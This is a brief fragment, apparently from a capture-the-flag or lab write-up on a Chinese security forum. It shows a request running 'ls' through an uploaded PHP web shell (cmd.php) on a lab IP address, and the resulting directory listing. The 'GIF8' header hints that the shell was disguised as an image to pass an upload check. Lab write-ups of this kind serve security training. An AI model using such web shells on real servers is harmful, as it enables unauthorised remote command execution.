 10.10.10.31/images/cmd.php?cmd=ls
GIF8 berries.png bg-border.gif bg-header-about.jpg bg-home.jpg bg-transparent.png blackberry.jpg blueberry.jpg cantaloupe.jpg check-in.png cmd.php
f.png grapes.jpg green-apple.jpg icons.png kiwi.jpg logo.png mango.jpg map.jpg mobile new-chills.png on-diet.png pineapple.jpg small.png strawberry.jpg
strwberry-delights.jpg yogurt.jpg
先知社区